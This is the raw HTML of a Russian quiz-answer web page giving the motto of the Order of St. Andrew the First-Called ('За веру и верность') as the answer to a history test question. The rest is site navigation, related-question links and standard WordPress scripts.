<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Девиз ордена Св...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-27205" class="gp-clearfix post-27205 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-ordena-rossijskoj-imperii" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Девиз ордена Святого апостола Андрея Первозванного: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-15T19:39:06+03:00">15.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-27205"></span><strong>Вопрос:</strong> Девиз ордена Святого апостола Андрея Первозванного: <br /><strong>Ответ:</strong> «За веру и верность».</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/orden-svyatogo-apostola-andreya-pervozvannogo-vosstanovlen-v-rossii-kak-gosudarstvennaya-nagrada-v-otvet-na-vopros.html"     class="crp_link post-27201"><span class="crp_title">Орден Святого апостола Андрея Первозванного восстановлен в&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ordenom-svyatogo-apostola-andreya-pervozvannogo-nagrazhdalis-otvet-na-vopros.html"     class="crp_link post-27200"><span class="crp_title">Орденом Святого апостола Андрея Первозванного награждались:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/deviz-ordena-sv-knyazya-vladimira-otvet-na-vopros.html"     class="crp_link post-27206"><span class="crp_title">Девиз ордена Св. князя Владимира: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/deviz-ordena-sv-aleksandra-nevskogo-otvet-na-vopros.html"     class="crp_link post-27207"><span class="crp_title">Девиз ордена Св. Александра Невского: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/voennyj-orden-svyatogo-velikomuchenika-i-pobedonoscza-georgiya-byl-uchrezhdyon-v-otvet-na-vopros.html"     class="crp_link post-27190"><span class="crp_title">«Военный орден Святого Великомученика и Победоносца Георгия»&hellip;</span></a></li><li><a href="https://otvetzdes.ru/voennyj-orden-svyatogo-velikomuchenika-i-pobedonoscza-georgiya-uchredilla-otvet-na-vopros.html"     class="crp_link post-27191"><span class="crp_title">«Военный орден Святого Великомученика и Победоносца Георгия»&hellip;</span></a></li><li><a href="https://otvetzdes.ru/voennym-ordenom-svyatogo-velikomuchenika-i-pobedonoscza-georgiya-nagrazhdali-za-otvet-na-vopros.html"     class="crp_link post-27202"><span class="crp_title">Военным орденом Святого Великомученика и Победоносца Георгия&hellip;</span></a></li><li><a href="https://otvetzdes.ru/voennyj-orden-svyatogo-velikomuchenika-i-pobedonoscza-georgiya-vosstanovlen-v-rossii-kak-gosudarstvennaya-nagrada-v-otvet-na-vopros.html"     class="crp_link post-27204"><span class="crp_title">«Военный орден Святого Великомученика и Победоносца Георгия»&hellip;</span></a></li><li><a href="https://otvetzdes.ru/tretij-orden-rossijskoj-imperii-uchredilla-otvet-na-vopros.html"     class="crp_link post-27189"><span class="crp_title">Третий орден Российской империи учредил(ла): - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-1942-orden-aleksandra-nevskogo-s-neskolko-izmenyonnym-nazvaniem-byl-vosstanovlen-kak-voinskaya-nagrada-otvet-na-vopros.html"     class="crp_link post-27203"><span class="crp_title">В 1942 орден Александра Невского (с несколько изменённым&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pyatyj-orden-rossijskoj-imperii-byl-uchrezhdyon-v-otvet-na-vopros.html"     class="crp_link post-27192"><span class="crp_title">Пятый орден Российской империи был учреждён в: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pyatyj-orden-rossijskoj-imperii-otvet-na-vopros.html"     class="crp_link post-27193"><span class="crp_title">Пятый орден Российской империи: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/orden-svyatoj-anny-byl-uchrezhden-v-otvet-na-vopros.html"     class="crp_link post-27194"><span class="crp_title">«Орден Святой Анны» был учрежден в: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/orden-svyatoj-anny-uchredilla-otvet-na-vopros.html"     class="crp_link post-27195"><span class="crp_title">«Орден Святой Анны» учредил(ла): - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/posle-vklyucheniya-czarstva-polskogo-v-sostav-rossijskoj-imperii-nikolaj-i-nashyol-poleznym-vklyuchit-s-1831-goda-v-sostav-imperatorskih-i-czarskih-ordenov-polskij-orden-otvet-na-vopros.html"     class="crp_link post-27196"><span class="crp_title">После включения Царства Польского в состав Российской&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-ordena-rossijskoj-imperii" rel="tag">Тест с ответами: “Ордена Российской империи”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='27205' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d30df43432" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.1978709697723 seconds, on 12-04-25 14:50:00 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 222
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"a632becaec3de9019a8664a14891cbd0","pc":["13","109"],"isBranding":false,"isOmnipage":false,"wnid":"c3efc244cbb6f4f76259499a5b9955c5","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}